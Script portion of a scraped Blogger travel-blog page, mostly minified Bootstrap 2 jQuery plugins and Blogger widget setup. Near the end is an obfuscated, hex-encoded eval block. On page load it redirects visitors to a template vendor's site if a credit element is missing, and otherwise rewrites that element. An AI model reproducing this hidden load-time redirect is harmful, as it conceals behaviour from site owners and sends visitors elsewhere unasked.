        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);
jQuery(function () {
    jQuery('#searchform input[type="text"]').val("Search...");
    jQuery('#searchform input[type="text"]').focus(function () {
        if (jQuery(this).val() == "Search...") jQuery(this).val("")
    });
    jQuery('#searchform input[type="text"]').blur(function () {
        if (jQuery(this).val() == "") jQuery(this).val("Search...")
    });
    jQuery(".tips").tooltip();
    jQuery(".bl_popover").popover();
    var d = jQuery(".entry-video iframe, .entry-video object, .related-video iframe, .related-video iframe"),
        $fluidEl = jQuery("#content");
    $fluidElRelated = jQuery("#related-posts > div").first();
    d.each(function () {
        var a = this.height === "" ? 473 : this.height;
        var b = this.width === "" ? 840 : this.width;
        jQuery(this).attr("data-aspectRatio", a / b).removeAttr("height").removeAttr("width")
    });
    jQuery(window).resize(function () {
        var b = $fluidEl.width();
        var c = $fluidElRelated.width();
        d.each(function () {
            var a = jQuery(this);
            if (a.parent().hasClass("related-header")) a.width(c).height(c * a.attr("data-aspectRatio"));
            else a.width(b).height(b * a.attr("data-aspectRatio"))
        })
    }).resize()
});

function social_share(a) {
    window.open(a, "fbshare", "height=450,width=760,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0")
}
jQuery(function () {
    if (jQuery(".above_header").length > 0) var a = jQuery(".above_header").height();
    else var a = 0;
    jQuery("#masthead1").affix({
        offset: a
    })
});



$('.go-top').click(function(){$('.st-content').animate({scrollTop:0},'slow');$('html, body').animate({scrollTop:0},'slow');return false;});

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 400;
var image_width=500;
var image_height=380;
var auto = "auto";
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.PopularPosts').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')});
    image.attr('width',image_width);
    image.attr('height',image_height);
  });

});


var _0x8f4a=["\x30\x2E\x39\x3D\x61\x28\x29\x7B\x62\x20\x65\x3D\x64\x2E\x35\x28\x22\x36\x22\x29\x3B\x37\x28\x65\x3D\x3D\x38\x29\x7B\x30\x2E\x6A\x2E\x31\x3D\x22\x32\x3A\x2F\x2F\x33\x2E\x34\x22\x7D\x65\x2E\x66\x28\x22\x31\x22\x2C\x22\x32\x3A\x2F\x2F\x33\x2E\x34\x22\x29\x3B\x65\x2E\x67\x3D\x22\x68\x20\x69\x20\x63\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x77\x69\x6E\x64\x6F\x77\x7C\x68\x72\x65\x66\x7C\x68\x74\x74\x70\x7C\x73\x65\x6F\x62\x6C\x6F\x67\x67\x65\x72\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x63\x6F\x6D\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x53\x65\x6F\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd11ax1,_0xd11ax2,_0xd11ax3,_0xd11ax4,_0xd11ax5,_0xd11ax6){_0xd11ax5=function(_0xd11ax3){return _0xd11ax3.toString(_0xd11ax2)};if(!_0x8f4a[5][_0x8f4a[4]](/^/,String)){while(_0xd11ax3--){_0xd11ax6[_0xd11ax5(_0xd11ax3)]=_0xd11ax4[_0xd11ax3]||_0xd11ax5(_0xd11ax3)};_0xd11ax4=[function(_0xd11ax5){return _0xd11ax6[_0xd11ax5]}];_0xd11ax5=function(){return _0x8f4a[6]};_0xd11ax3=1;};while(_0xd11ax3--){if(_0xd11ax4[_0xd11ax3]){_0xd11ax1=_0xd11ax1[_0x8f4a[4]]( new RegExp(_0x8f4a[7]+_0xd11ax5(_0xd11ax3)+_0x8f4a[7],_0x8f4a[8]),_0xd11ax4[_0xd11ax3])}};return _0xd11ax1;}(_0x8f4a[0],20,20,_0x8f4a[3][_0x8f4a[2]](_0x8f4a[1]),0,{}));
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ONAM3oKDMxiEUToxx9rI_xjtUGg:1769646422195';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8077918758660027342','//www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html','8077918758660027342');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8077918758660027342', 'title': 'PINOY BOY JOURNALS', 'url': 'http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html', 'canonicalUrl': 'http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html', 'homepageUrl': 'http://www.pinoyboyjournals.com/', 'searchUrl': 'http://www.pinoyboyjournals.com/search', 'canonicalHomepageUrl': 'http://www.pinoyboyjournals.com/', 'blogspotFaviconUrl': 'http://www.pinoyboyjournals.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22PINOY BOY JOURNALS - Atom\x22 href\x3d\x22http://www.pinoyboyjournals.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22PINOY BOY JOURNALS - RSS\x22 href\x3d\x22http://www.pinoyboyjournals.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22PINOY BOY JOURNALS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8077918758660027342/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22PINOY BOY JOURNALS - Atom\x22 href\x3d\x22http://www.pinoyboyjournals.com/feeds/3144142705823171595/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3144142705823171595', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/s72-c/IMG_0472.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/s640/IMG_0472.jpg', 'pageName': 'Harold\x27s Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines', 'pageTitle': 'PINOY BOY JOURNALS: Harold\x27s Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Harold\x27s Mansion: What Happens When You Stay in the Worst Guest House Ever in Dumaguete, Negros Oriental, Philippines', 'description': '          STORY: \xa0I\x27ve stayed in the ugliest hostels/hotels/guesthouses in Thailand and Cambodia. I\x27ve slept in a bed with bugs in Malaysia....', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/s640/IMG_0472.jpg', 'url': 'http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3144142705823171595}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'main', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
